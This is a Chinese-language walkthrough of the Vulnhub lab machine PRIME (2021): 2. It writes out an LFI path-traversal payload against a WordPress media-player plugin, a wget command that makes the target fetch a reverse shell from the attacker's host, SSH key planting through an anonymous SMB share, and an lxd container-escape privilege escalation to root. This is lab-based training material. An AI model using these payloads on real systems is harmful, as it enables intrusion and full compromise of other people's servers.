Vulnhub 靶场 PRIME (2021): 2
前期准备:
靶机地址:https://www.vulnhub.com/entry/prime-2021-2,696/
kali攻击机ip:192.168.11.129
靶机ip:192.168.11.146
一、信息收集
1.使用nmap对目标靶机进行扫描

开放了22、80、139、445和10123端口。

2. 80端口

扫一下目录:
/server:

是个 gila (图型界面应用),没什么用。
/wp:


是个 wordpress,用 wpscan 扫一下:

用自己在 wpscan 官网的 API 扫:
发现有个 LFI 漏洞:

看看一下 46537 文件中如何利用:
/wordpress/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../etc/passwd

验证一下:

确认存在 LFI 漏洞,并且发现 jarves 用户可用,猜测了 .ssh 的私钥,发现没有,不确定其中有什么文件。

3. 10123 端口(SimpleHTTPServer 0.6 (Python 3.9.4))

发现是个家目录,查看一下其中的内容:

发现正式我们之前想要的 jarves 用户的家目录中的文件,并且有个 cmd。
二、漏洞利用

http://192.168.11.146/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=ls -la
可以上传一个反弹 shell 上去,

http://192.168.11.146/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../home/jarves/upload/shell.php&cmd=wget http://192.168.11.129:8000/shell.php -O /tmp/shell.php
查看一下:
上传成功,还是利用 LFI 漏洞访问一下并用 nc 监听:
http://192.168.11.146/wp/wp-content/plugins/gracemedia-media-player/templates/files/ajax_controller.php?ajaxAction=getIds&cfg=../../../../../../../../../../tmp/shell.php

nc 连接成功,升级一下 shell。
查看系统内的文件没发现什么,用 linpeas.sh 等工具跑了一遍也没发现什么,不过想起来还开放了 smb 服务,查看一下配置:
cat /etc/samba/smb.conf


允许匿名访问,先看一下 共享目录有哪些:
smbclient -N -L \\\\192.168.11.146

进入 welcome 目录看一下:
smbclient -N \\\\192.168.11.146\\welcome

发现还是 jarves 用户的家目录,试试有没有写的权限:

这样的话就可以在 jarves 用户目录上写个自己制作的密钥,然后登录。先在本地制作 ssh 密钥:

重命名一下 abc.pub

把 authorized_keys 上传到靶机中:
put /Vulnhub/Prime2/authorized_keys .ssh\authorized_keys


上传成功。利用私钥 ssh 登录:
ssh jarves@192.168.11.146 -i /Vulnhub/Prime2/abc

登陆成功。
三、提权
查看用户信息:

发现是 lxd 组的:

可以用 lxd 进行提权
在之前的靶机练习中用的方法二,这次试试方法一:
kali攻击机上:
# Install dependencies
sudo apt update
sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
#Clone repo
go get -d -v github.com/lxc/distrobuilder
#Make distrobuilder
cd $HOME/go/src/github.com/lxc/distrobuilder
make
#Prepare the creation of alpine
mkdir -p $HOME/ContainerImages/alpine/
cd $HOME/ContainerImages/alpine/
wget https://raw.githubusercontent.com/lxc/lxc-ci/master/images/alpine.yaml
#Create the container
sudo /home/kali/go/bin/distrobuilder build-lxd alpine.yaml -o image.release=3.8
python3 -m http.server
目标靶机上:
wget http://192.168.11.146:8000/lxd.tar.xz
wget http://192.168.11.146:8000/rootfs.squashfs
lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
lxc image list #You can see your new imported image
lxc init alpine privesc -c security.privileged=true
lxc list #List containers
lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
lxc start privesc

lxc exec privesc /bin/sh
最终得到 root 权限。

 浙公网安备 33010602011771号